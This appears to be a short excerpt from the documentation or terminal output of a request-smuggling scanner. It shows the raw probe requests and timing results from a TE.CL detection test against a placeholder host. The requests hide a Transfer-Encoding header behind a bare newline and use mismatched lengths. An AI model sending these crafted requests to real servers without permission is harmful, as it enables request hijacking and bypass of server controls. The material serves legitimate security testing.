 ->request_smuggler -u https://vulnerable-domain
Possible Te Cl request smuggling vulnerability found
Reason: Time delay with the wrong chunk size observed

Request with the wrong chunk size(60174ms):
POST / HTTP/1.1\r\n
Host: vulnerable-domain\r\n
Content-Length: 6\r\n
Some: thing\nTransfer-Encoding: chunked\r\n
\r\n
0\r\n
\r\n
G

Usual request(65ms):
POST / HTTP/1.1\r\n
Host: vulnerable-domain\r\n
Content-Length: 11\r\n
Some: thing\nTransfer-Encoding: chunked\r\n
\r\n
1\r\n
A\r\n
0\r\n
\r\n